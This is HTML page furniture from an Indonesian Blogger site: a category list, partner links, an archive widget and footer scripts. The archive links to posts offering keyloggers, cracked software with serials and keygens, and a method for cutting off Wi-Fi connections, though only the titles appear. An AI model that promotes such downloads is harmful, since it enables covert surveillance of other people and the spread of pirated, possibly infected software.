<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-elite-keylogger-v49-build.html'>Free Download Elite Keylogger v4.9 Build 402 + Ser...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/tips-mendapatkan-pagerank-google-dengan.html'>Tips Mendapatkan Pagerank Google Dengan Cepat</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-save-game-gta-san-andreas.html'>Free Download Save Game GTA San Andreas PC</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/xparanormal-detector-version-15-pro.html'>xParanormal Detector Version 1.5 Pro Edition + Ser...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-easy-gif-animator-5-pro.html'>Free Download Easy GIF Animator 5 Pro Full Version</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html'>CCleaner Professional &amp; Business Edition 3.19.1721...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-game-avatar-last-airbender.html'>Free Download Game Avatar: The Last Airbender</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-smadav-rev-90-pro-full.html'>Free Download Smadav Rev 9.0 Pro + Full Keygen</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/feedburner-sedang-error-jumlah-reader.html'>Feedburner Sedang Error, Jumlah Reader Menjadi 0</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/membuat-animasi-flash-dengan-vectorian.html'>Membuat Animasi Flash Dengan Vectorian Giotto</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/ardamax-keylogger-389-full-version.html'>Ardamax Keylogger 3.8.9 Full Version + Registratio...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/memotong-koneksi-jaringan-wi-fi-dengan.html'>Memotong Koneksi Jaringan Wi-Fi Dengan Menggunakan...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/download-angry-birds-space-version-100.html'>Download Angry Birds Space Version 1.0.0 Full Patch</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/pose-foto-profil-yang-sering-kita-temui.html'>Pose Foto Profil yang Sering Kita Temui di Jejarin...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/cara-menggabungkan-file-dengan-hjsplit.html'>Cara Menggabungkan File Dengan HJSplit 1.4 Portable</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/cara-nonton-film-star-wars-di-command.html'>Cara Nonton Film Star Wars di Command Prompt</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/free-download-macromedia-dreamweaver-8.html'>Free Download Macromedia Dreamweaver 8 + Serial Nu...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2012/09/kata-kata-bijak-para-hacker-sebagai.html'>Kata-kata Bijak Para Hacker Sebagai Bahan Inspirasi</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/11/'>November</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/09/'>September</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidebar section' id='bottom2'><div class='widget HTML' data-version='1' id='HTML3'>
<h3 class='title'>Statistics</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:center;"><a href="https://info.flagcounter.com/sHHl"><img src="https://s05.flagcounter.com/count2/sHHl/bg_000000/txt_00f000/border_000000/columns_2/maxflags_12/viewers_3/labels_1/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0" /></a></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom3'><div class='widget HTML' data-version='1' id='HTML5'>
<h3 class='title'>Comments</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><script>
document.write("<script src=\"/feeds/comments/default?alt=json&callback=recent_comments\"><\/script>");
</script></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='bottom4'><div class='widget HTML' data-version='1' id='HTML6'>
<h3 class='title'>Partner</h3>
<div class='widget-content'>
<div style="overflow:auto;height:165px;width:100%;text-align:left;"><ul>
<li>- <a href='http://dhio89.blogspot.com/' title='Aldio Blog' target='_blank'>Aldio Blog</a></li>

<li>- <a href='http://pranataharri.blogspot.com/' title='Catatan HP' target='_blank'>Catatan HP</a></li>

<li>- <a href='http://wongzo.blogspot.com/' title='Chibi Blog' target='_blank'>Chibi Blog</a></li>

<li>- <a href='http://dokunimus.blogspot.com/' title='Dokunimus' target='_blank'>Dokunimus</a></li>

<li>- <a href='http://laurencius1.blogspot.com/' title='Laurencius' target='_blank'>Laurencius</a></li>

<li>- <a href='http://penghuni60.blogspot.com/' title='Penghuni 60' target='_blank'>Penghuni 60</a></li>

<li>- <a href='http://indolaron.blogspot.com/' title='Portal Information' target='_blank'>Portal Information</a></li>

<li>- <a href='http://arie5758.blogspot.com/' title='Ruang Inspirasi' target='_blank'>Ruang Inspirasi</a></li>

<li>- <a href='http://sastraremaja11.blogspot.com/' title='Sahabat SR' target='_blank'>Sahabat SR</a></li>

<li>#Closed</li>
</ul></div>
</div>
</div></div></div>
</div></div>
<!-- end outer-wrapper -->
<div class='creditlink'>
<div id='credit'>
<div class='content-wrapper'>
<div class='left'>Copyright &#169; 2011. <b><a href='http://cirebon-cyber4rt.blogspot.com/' target='_blank' title='CIREBON-CYBER4RT'>CIREBON-CYBER4RT</a></b> - All rights reserved.<br/><a href='/p/advertisements.html' target='_blank' title='Advertisements'>Advertisements</a> / <a href='/p/contact.html' target='_blank' title='Contact'>Contact</a> / <a href='/p/disclaimer.html' target='_blank' title='Disclaimer'>Disclaimer</a> / <a href='/p/sitemap.html' target='_blank' title='Sitemap'>Sitemap</a>
</div><div class='right'>Template design by <a href='https://www.twitter.com/lQ84L' target='_blank' title='IQBΛL'>lQ84L</a> - Powered by <a href="//www.blogger.com" target="_blank" title="Blogger">Blogger</a><br/><a href='/feeds/posts/default' target='_blank' title='Posts RSS'>Posts RSS</a> / <a href='/feeds/comments/default' target='_blank' title='Comments RSS'>Comments RSS</a> / <a href='#'>Top</a>
</div></div>
</div></div>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-29441396-1', 'auto');
  ga('send', 'pageview');
</script>
<script type='text/javascript'>
var pres = document.getElementsByTagName("blockquote");
for (var i = 0; i < pres.length; i++) {
  pres[i].addEventListener("dblclick", function () {
    var selection = getSelection();
    var range = document.createRange();
    range.selectNodeContents(this);
    selection.removeAllRanges();
    selection.addRange(range);
  }, false);
}
</script>
<!-- Asynchronous G+ -->
<script type='text/javascript'>
// Async Google+
(function() {
    var gp1 = document.createElement('script');
    gp1.type = 'text/javascript';
    gp1.async = true;
    gp1.src = 'https://apis.google.com/js/plusone.js';
    var gp2 = document.getElementsByTagName('script')[0];
    gp2.parentNode.insertBefore(gp1, gp2);
})();
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57qZ-q0MGzd6-08F9ADelJWqyPQg:1768805944243';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5915418576348268331','//cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html','5915418576348268331');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5915418576348268331', 'title': 'Cirebon-Cyber4rt', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html', 'canonicalUrl': 'http://cirebon-cyber4rt.blogspot.com/2012/09/ccleaner-professional-business-edition.html', 'homepageUrl': 'https://cirebon-cyber4rt.blogspot.com/', 'searchUrl': 'https://cirebon-cyber4rt.blogspot.com/search', 'canonicalHomepageUrl': 'http://cirebon-cyber4rt.blogspot.com/', 'blogspotFaviconUrl': 'https://cirebon-cyber4rt.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29441396-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Cirebon-Cyber4rt - RSS\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5915418576348268331/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Cirebon-Cyber4rt - Atom\x22 href\x3d\x22https://cirebon-cyber4rt.blogspot.com/feeds/3498215528324244163/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more 